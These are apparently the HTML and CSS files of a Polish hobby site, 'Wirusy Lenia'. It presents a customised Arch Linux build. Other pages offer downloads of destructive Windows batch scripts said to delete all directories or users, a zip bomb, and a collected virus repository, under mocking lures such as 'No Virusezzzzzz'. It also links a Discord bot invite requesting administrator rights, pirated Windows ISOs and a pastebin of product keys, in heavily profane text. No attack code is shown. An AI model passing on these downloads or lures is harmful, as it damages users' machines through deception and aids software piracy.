
<file: download.html>
<!DOCTYPE html>
<html lang="pl"><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Leno Linux</title>
<link rel="stylesheet" type="text/css" href="style.css">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>

<!-- Określa elementy z navbara -->

<div class="nawigacjakurwo">
<img class="left" src="leno.png" alt="img" width="45" height="45">
<p class="left">Leno Linux</p>
<a class="r" href="#">Tu coś</a>
<a class="active" href="download.html">Download</a>
<a class="g" href="index.html">Main</a>
</div>

<!-- Baner -->

<div class="banerd">
<img src="website-media/system76laptop.png" align="left" width="320" height="240">
<br>
<h1 class="text-banerd">Get Leno</h1>
<h3 class="text-banerd">And die from cringe</h3>
</div>

<!-- Dodatkowy, wyśrodkowany tekst na samej górze -->

<div class="info">
</div>

<!-- stupki mmmrau -->

<br><br><br><br><br><br><br><br><br><br><br>
<div class="footer">
  <h5>Ok, let's be serious: Leno is a boring project trying to make Arch Linux better with OpenRC, Linux hardened kernel, Cinnamon desktop and some beauty themes. Nothing special - it's only slightly customized Archiso.</h5>
</div>



</body></html>
</file>


<file: lenoprograms.html>
<html> <body style="background:#000028"> <title>Autorskie zjebanie</title>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat&family=Ubuntu&display=swap" rel="stylesheet"> 

<center>
<font face="Ubuntu" size="12";" color="white"> <b>Wirusy Lenia</b> </font> <br>
                                             
<font face="Ubuntu" size="2";">  
<a href="index.html" style="color: #8ebf42">Powróć na główną</a>   
<br><br><br><br>
</font> 
</center>

<font face="Ubuntu" color="#ffffff"> 
<h2>Chuj dupa kurwa cipa</h2>
<p>Tak.</p>
<br><br>

<a style="color:#8ebf42"><h2>Babełe</h2></a>
<p>Babełe jest programem do super ultra giga zajebiaszczczrgo usuwania wszystkich katalogów w Windowsie. Proste dziłanie, proste rozpierdalanie</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/leno/releases/download/babe%C5%82e/babele.bat">  <p> LETS GO Free Download Super Pro Giga Exxxxxxtra No Virusezzzzzz get it nooooooow 1</a> 🛡️<p><br>

<a style="color:#8ebf42"><h2>IQ1000</h2></a>
<p>Najbardziej zaawansowane gówno ever do... kalkulatorków xD</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/leno/releases/download/iq1000/iq1000.bat">  <p>Pog chader download button</a><p><br>

<a style="color:#8ebf42"><h2>Chroma</h2></a>
<p>Rozjebuje uzytkowników na Windowsie bo why not</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/leno/releases/download/Chroma/chroma.bat">  <p>SEX FREEE click here</a> 🛡️<p><br>

<a style="color:#8ebf42"><h2>Mąka Basia</h2></a>
<p>Bardzo dobra mąka wysokiej jakości. Przedawkowanie zapycha dysk.</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/leno/releases/download/Bacha/zipbomba.zip">  <p>ąąąąą</a> 🛡️<p><br>
 
<a style="color:#8ebf42"><h2>Symulator Zawodowców</h2></a>
<p>Symulator naszej platformy e-learningowej która zawsze działa dobrze, nigdy się nie wywala ani nie jest podatna na DDOS. W żadnym wypadku...</p>
<a style="color:ffb300" href="https://zawodowcy.org/tojebaneg%C3%B3wno">  <p>Zawodowcy to jebane gówno kurwa pierdolone</a><p><br>
  
<a style="color:#8ebf42"><h2>Porn OS</h2></a>
<p>Skrypt instalacyjny Arch Linuxa który nie tylko instaluje środowisko graficzne ale i w dodatku pobiera na dysk pornografię i ustawia kilka configów w systemie tak żeby jak najwięcej zboczonych rzeczy tam było.<br>
Wszystkie kroki instalacji oraz poradnik używania jest w readme tej strony.</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/porn-os">  <p>carlos</a><p><br>
  
<a style="color:#8ebf42"><h2>Leniwy Dolphinator</h2></a>
<p>Mój bot Discordowy również do pornoli żeby informatycy w końcu kobietę zobaczyli.</p>
<a style="color:ffb300" href="https://discord.com/oauth2/authorize?client_id=811602647270424586&scope=bot&permissions=8">  <p>Dołącz dolphinatora na twój serwer tutaj</a><p><br>
  
 <center> <img src="media/abortus.gif";weight="120" height="150"> </center>

</font>
</body> </html>
</file>

<file: programs.html>
<html> <body style="background:#000028"> <title>Nie autorska rzerzączka</title>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat&family=Ubuntu&display=swap" rel="stylesheet"> 

<center>
<font face="Ubuntu" size="12";" color="white"> <b>Wirusy Lenia</b> </font> <br>
                                             
<font face="Ubuntu" size="2";">  
<a href="index.html" style="color: #8ebf42">Powróć na główną</a>   
<br><br><br><br>
</font> 
</center>

<font face="Ubuntu" color="#ffffff"> 
<h2>Elo morduwo</h2>
<p>Witam w chujowej strefie leniuchowych śmieci które znalazłem gdzieś w odmętach internetu. Główie są to crapowe wirusy lub podróby lecz z czasem poszukam jakichś lepszych cracków gier czy aplikacji lub przeróżnego malware'u żeby jeszcze lepiej można było ci rozjebać Windowsa ale to później XD</p>
<br><br>

<a style="color:#8ebf42"><h2>Wirusy</h2></a>
<p>Tu znajdują się wszystkie niebezpieczne rzeczy jakie znalazłem. Nie ma tu niczego do opisywania.</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/leno/tree/main/wirusy">  <p>cipa seks kutas dupa sperma</a> 🛡️<p><br>

<a style="color:#8ebf42"><h2>Retro</h2></a>
<p>Wirusy z lat 80/90 dla MS-DOS lub Windowsów na nim opartych</p>
<a style="color:ffb300" href="https://github.com/Leniwiecdziki/leno/tree/main/retro">  <p>aaaaaaaaeeeeeeeyyyyyyyyoooooooouuuuuuu</a>  🛡️<p><br>
 
 <center> <img src="media/carlos.png";weight="120" height="150"> </center>

</font>
</body> </html>
</file>



<file: systems.html>
<html> <body style="background:#000028"> <title>Autorskie zjebanie</title>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat&family=Ubuntu&display=swap" rel="stylesheet"> 

<center>
<font face="Ubuntu" size="12";" color="white"> <b>Wirusy Lenia</b> </font> <br>

<font face="Ubuntu" size="2";">  
<a href="index.html" style="color: #8ebf42">Powróć na główną</a>   
<br><br><br><br>
</font> 
</center>

<font face="Ubuntu" color="#ffffff"> 
<h2>Słowem wprowadzenia</h2>
<p>A więc witam ciebie mordko. O to gablota z systemami operacyjnymi jakie są dostepne w mojej kolekcji na archive.org, wszystkie tylko po angielsku.<br>
Polecam pobierać pliki za pomocą specjalnego menedżera pobierania lub użyj oprogramowania aria2 aby przyśpieszyć proces ściągania ze względu na to, że serwery tej strony potrafią być wolne przez nasilone używanie (głównie na skutek pandemii) i koniec końców, spowolnienie tego serwisu.</p>
</p>

<h2>Jeśli potrzebujesz kluczy...</h2>
<p>Wrazie potrzeby, zawsze możesz użyć leniuchowych notek na pastebinie gdzie mam zapisane wszystkie klucze produktów do każdej stabilnej i niestabilnej wersji Windows które znajdziesz pod linkiem poniżej. W ramach dodatkowego poinformowania, chciałbym dać wam tip - dla wersji testowych systemu Windows ważna jest tzw. data biosu czyli data którą musisz ustawić sobie na komputerze zanim zainstalujesz system, Microsoft dodał takie ograniczenie po to aby trudniej wszystkim było testować przeterminowane już kompilacje niestabilne tego OSu. Kluczy nie dodaję na tej stronie tylko na pastebinie bo witryna Wirusy Lenia jest hostowana na Githubie który należy do Microsoftu więc nie chcę ryzykować i wstawiać takich rzeczy tu. Nie lubię być banowany ;)</p>
<a style="color:white" href="https://pastebin.com/u/Leniwiak/1/Uefb2Yeds">  <p> Klucze są tutaj <p> </a>
</p>

<br><br>        
<a style="color:#8ebf42"><h2> Stabilne wersje systemu Microsoft Windows (starsze niż Windows 10) </h2></a>
<a style="color:ffb300"><h3> Microsoft Windows bazujący na MS-DOS </h3></a>
<p>Zanim Microsoft postanowił stworzyć coś własnego, Windowsy takie jak 1,2,3 i 95 postanowił zbudować na starej ale zaufanej i dość stabilnej technologii jeszcze starszego systemu MS-DOS własnej produkcji. Nie było to rozwiązanie perfekcyjne bo brakowało przede wszystkim stabilności w przypdaku Windowsa 95 lub ME ale na szczęście dzisiaj juz ta technologia jest dla nas przeszłością.</p>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/A%20Windows%201.7z">  <p> Windows 1<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/B%20Windows%202.7z">  <p> Windows 2 <p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/C%20Windows%203.7z">  <p> Windows 3<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/E%20Windows%2095.iso">  <p> Windows95<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/E%20Windows%2095%20Upgrade.iso">  <p> Windows 95 Upgrade <p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/F%20Windows%2098.iso">  <p> Windows 98 <p> <a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/F%20Windows%2098%20SE%20Upgrade.iso">  <p> Windows 98 Upgrade<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/H%20Windows%20Me.iso">  <p> Windows ME <p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/H%20Windows%20Me%20Upgrade.iso">  <p> Windows ME Upgrade <p> </a>
<br>

<a style="color:ffb300"><h3> Microsoft Windows bazujący na NT</h3></a>
<p>Coż za innowacja! M$ ruszył tłuste dupsko i zrobił nowy kernel dla Windowsa niezależny od MS-DOS. Początkowo, systemy oparte o ten kernel nie nadawały się zbytnio do używania w warunkach domowych gdyż wiele bibliotek czy różnych systemowych mechanizmów mocno się róźniły i niektóre programy, gry czy dodatki które działają na Windowsie 95, mogłyby nie działać na wydanym trochę później systemie Windows NT 4.0 (jak i na odwrót). Jednak Microsoft z czasem nabrał rozumu i wydał pierwszy system domowo/biznesowy oparty o NT zwany "Windows XP". Od tamtej pory "entek" jest używany przez wszystkich z innych Windowsów z linii Server jak i z Visty, siódemki, ósemki i dziesiątki kończąc.</p>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/D%20Windows%20NT%203.51.iso">  <p> Windows NT 3.51<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/G%20Windows%20NT%204.0.iso">  <p> Windows NT 4.0<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/I%20Windows%202000.iso">  <p> Windows 2000<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20Windows%20XP.iso">  <p> Windows XP<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/64-bit/J%20Windows%20XP.iso">  <p> Windows XP x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20WinPE%201.5%202004.iso">  <p> Windows Preinstallation Environment 1.5<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20Windows%20Fundamentals%20for%20Legacy%20PC%27s.iso">  <p> Windows XP Fundamentals For Legacy PC's<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20Windows%20XP%20Embedded%20POS%20Ready%202009.iso">  <p> Windows XP Embedded POS Ready 2009<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20Windows%20XP%20Media%20Center%20Edition%202005.iso">  <p> Windows XP Media Center Edition 2005<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20Windows%20XP%20Starter.iso">  <p> Windows XP Starter<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/J%20Windows%20XP%20Tablet%20PC%20Edition%202005.iso">  <p> Windows XP Tablet Edition 2005<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/K%20Windows%20Vista.iso">  <p> Windows Vista<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/64-bit/K%20Windows%20Vista.iso">  <p> Windows Vista x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/L%20Windows%207.iso">  <p> Windows 7<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/64-bit/L%20Windows%207.iso">  <p> Windows 7 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/L%20Windows%207%20Thin%20PC.iso">  <p> Windows 7 Thin PC<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/L%20Windows%207%20Starter.iso">  <p> Windows 7 Starter<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/M%20Windows%208.iso">  <p> Windows 8<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/64-bit/M%20Windows%208.iso">  <p> Windows 8 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/M%20Windows%208%20Industry%20Pro.iso">  <p> Windows 8 Industry Pro<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/32-bit/N%20Windows%208.1.iso">  <p> Windows 8.1<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows/64-bit/N%20Windows%208.1.iso">  <p> Windows 8.1 x64<p> </a>


<a style="color:ffb300"><h3> Microsoft Windows dla serwerów</h3></a>
<p>Nie zabraknie w moim archiwum nawet Windowsów dla serwerów. Te nie są przeznaczone do używania na codzień a bardziej do zastosowań profesjonalnych - niezbyt interesujące ale i tak dostępne tutaj bo why not :D</p>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/A%20Windows%20NT%203.51%20Server/">  <p> Windows NT 3.51 Server<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/A%20Windows%20NT%204.0%20Terminal%20Server%20Edition.iso">  <p> Windows 4.0 Terminal Server<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/B%20Windows%20NT%204.0%20Server.iso">  <p> Windows NT 4.0 Server<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/C%20Windows%20Server%202000.iso">  <p> Windows 2000 Server<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/C%20Windows%20Small%20Business%20Server%202000.iso">  <p> Windows Small Business Server 2000<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/D%20Windows%20Server%202003%20R1.iso">  <p> Windows Server 2003 R1<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/64-bit/D%20Windows%20Server%202003%20R1.iso">  <p> Windows Server 2003 R1 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/D%20Windows%20Server%202003%20R2.iso">  <p> Windows Server 2003 R2<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/64-bit/D%20Windows%20Server%202003%20R2.iso">  <p> Windows Server 2003 R2 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/32-bit/E%20Windows%20Server%202008%20R1.iso">  <p> Windows Server 2008 R1<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/64-bit/E%20Windows%20Server%202008%20R1.iso">  <p> Windows Server 2008 R1 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/64-bit/E%20Windows%20Server%202008%20R2.iso">  <p> Windows Server 2008 R2 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/64-bit/F%20Windows%20Server%202012%20R1.iso">  <p> Windows Server 2012 R1 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneq/Windows%20Server/64-bit/F%20Windows%20Server%202012%20R2.iso">  <p> Windows Server 2012 R2 x64<p> </a>

<br><br>        
<a style="color:#8ebf42"><h2> Stabilne wersje systemu Microsoft Windows (Windows 10 lub nowsze) </h2></a>
<a style="color:ffb300"><h3> Normalna wersja domowa </h3></a>
<p>Co tu dużo mówić...<br>
Poprostu dodałem tu nowiuśkie pliki .iso z Windowsami 10 i chyba nie muszę tłumaczyć czym jest ten system lub do czego służy. Jeśli jesteś na tej stronie dłużej niż 3 sekundy to raczej wiesz co robisz na tyle dobrze żeby wiedzień co to jest.</p>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201507.iso">  <p> Windows 10 1507<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201507.iso">  <p> Windows 10 1507 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201511.iso">  <p> Windows 10 1511<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201511.iso">  <p> Windows 10 1511 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201607.iso">  <p> Windows 10 1607<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201607.iso">  <p> Windows 10 1607 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201703.iso">  <p> Windows 10 1703<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201703.iso">  <p> Windows 10 1703 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201709.iso">  <p> Windows 10 1709<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201709.iso">  <p> Windows 10 1709 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201803.iso">  <p> Windows 10 1803<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201803.iso">  <p> Windows 10 1803 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201809.iso">  <p> Windows 10 1809<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201809.iso">  <p> Windows 10 1809 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201903.iso">  <p> Windows 10 1903<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201903.iso">  <p> Windows 10 1903 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%201909.iso">  <p> Windows 10 1909<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%201909.iso">  <p> Windows 10 1909 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%202004.iso">  <p> Windows 10 2004<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%202004.iso">  <p> Windows 10 2004 x64<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/32-bit/Windows%2010%2020H2.iso">  <p> Windows 10 20H2<p> </a>
<a style="color:white" href="https://archive.org/download/liptoneqW10/Windows/64-bit/Windows%2010%2020H2.iso">  <p> Windows 10 20H2 x64<p> </a>

</font>
</body> </html>
</file>
<file: style.css>
* {
  box-sizing: border-box;
}

/* Pierdoły na sam start oznaczające jak ma wyglądać stronka*/
body {
  font-family: Arial, Helvetica, sans-serif;
  margin: 0;
  background-color: white;
  color: white;
}

/* Górny pasek */
.nawigacjakurwo {
  overflow: hidden;
  background-color: black;
  position: sticky;
  position: -webkit-sticky;
  top: 0;
}

/* Górny pasek elementy "a" */
.nawigacjakurwo a {
  float: right;
  display: block;
  color: white;
  text-align: center;
  padding: 14px 20px;
  text-decoration: none;
}

/* Tekst i obrazek zlewej strony na górnym pasku 
Przypomnienie: Ty kurwo karakanie kutafianie jebany "p" jest przydatne bo oznacza <p> w htmlu nie usuwaj tego nigdy
kurwa cwelu buraku jebany GŁUPI KURWA */
img.left {
  float: left;
  display: block;
  color: white;
  text-align: center;
  text-decoration: none;
}

p.left {
  float: left;
  display: block;
  color: white;
  text-align: center;
  padding: 0px 5px;
  text-decoration: none;
}

/* Mysz na przycisku na górnym pasku */
.nawigacjakurwo a:hover {
  background-color: darkgreen;
  color: white;
}

/* Mysz na przycisku na navbarze */
.nawigacjakurwo p:hover {
  background-color: black;
  color: white;
}

/* Aktualny przycisk, jego tło i tekst na navbarze */
.nawigacjakurwo a.active {
  background-color: green;
  color: white;
}

/* ZDOBEDŻGI GRZIBY MMMMMMMMMMMMMMMMMMMMMM */
.footer {
  padding: 5px;
  text-align: center;
  background: lightgreen;
  color: black;
}


/* Przyciski na samej górze będą układały się pionowo jeśli ekran jest mniejszy niż 400px - zajebane z neta */
@media screen and (max-width: 400px) {
  .nawigacjakurwo a {
    float: none;
    width: 100%;
  }
  
  
   /* Ok bezbeku, czas dopracować wygląd tekstu na stronie. Pierwsze są teksty na samej górze, głównie opis strony, jeszcze niżej miejsce na wylew bezbeku na stronie */
 p {
    color: white;
    text-align: center;
    padding: 0px 5px;
 }
  
 .niżej {
    color: white;
    text-align: center;
    padding: 0px 5px;
 }
  
}
</file>
